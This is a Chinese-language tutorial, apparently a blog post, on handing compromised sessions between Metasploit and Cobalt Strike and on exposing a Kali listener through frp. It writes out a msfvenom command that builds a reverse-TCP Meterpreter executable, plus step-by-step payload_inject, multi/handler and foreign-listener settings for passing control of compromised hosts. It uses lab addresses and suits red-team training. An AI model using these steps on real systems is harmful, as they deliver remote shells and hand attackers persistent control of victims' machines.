msf与cs互传,msf与cs建立frp穿透



首先在msf下获得一个meterpreter

可以通过msfvenom生成payload

msfvenom -p windows/x64/meterpreter_reverse_tcp LHOST=192.168.10.41 LPORT=8888 -f exe > shell.exe

在目标主机执行shell,在攻击机监听对应主机端口即得到一个meterpreter

1、首先把msf上获取到的meterpreter挂在后台运行

执行命令:background,即可

2、然后使用 exploit/windows/local/payload_inject来注入一个新的payload到session中,具体命令如下

use exploit/windows/local/payload_inject

set payload windows/meterpreter/reverse_http



set LHOST 192.168.10.200 //cs主机地址

set LPORT 9999 //随意设置监听端口,需要和cs保持一致

set session 14 //设置需要派送的meterpreter

set DisablePayloadHandler true //禁止产生一个新的handler

3、切换到cs中,建立监听





4、成功上线

再在msf中执行run,此时cs中肉鸡上线

cs下的会话传给msf



首先在msf上监听自己的ip跟端口:

use exploit/multi/handler set payload windows/meterpreter/reverse_http(跟cs上选用的payload一样) set lhost 本机ip set lport 接受的端口 exploit 执行

这里vps使用虚机centos 192.168.41.7 msf使用虚机kali 192.168.1.6



然后cs那边创建一个foreign监听的listeners。

Listeners的ip为msf的ip,端口为msf监听的端口(注:如果msf是内网下的,则需要把端口映射到公网,或者使用ngrok等工具做流量转发)

然后,回到cs上,选中拿下的计算机会话,右键选中spawn,然后在弹出来的框中

选择刚刚创建的listeners监听器,然后执行。





此时,msf下即可看到已经拿到了一个新的会话。(需要等一会)

值得注意的是,cs派送给msf的时候尽量选择tcp的payload去派送。

注意:前期利用的payload载荷一定要跟目标系统的系统位数一致,否则后面传递会话的时候会出现问题。

frp映射内网kali

kali内网地址192.168.1.6

vps地址192.168.1.7

说明:这里虽然两者在一网段,不过不影响我们实验!



1、在kali里配置frp

说明:这里local_ip是kali本身地址,也可以127.0.0.1

local_port =1266随便配置一个不常用端口

remote_port =1099 这个是要映射到vps上端口



执行./frpc -c ./frpc.ini



2、在vps里配置frp

默认配置即可,执行./frps -c ./frps.ini



3、在kali里配置msf

前面选择exploit同第一部分,指的注意的是lhost指kali本身,lport是1266即需要转发的转口,千万不能填写配置的vps1099端口



run执行

4、在vps里配置监听模块

说明:在vps里监听他本身,即相当于监听了需要监听的kali地址和端口

5、收到sessions会话

稍等一会,即会在kali里面收到sessions会话

浙公网安备 33010602011771号

浙公网安备 33010602011771号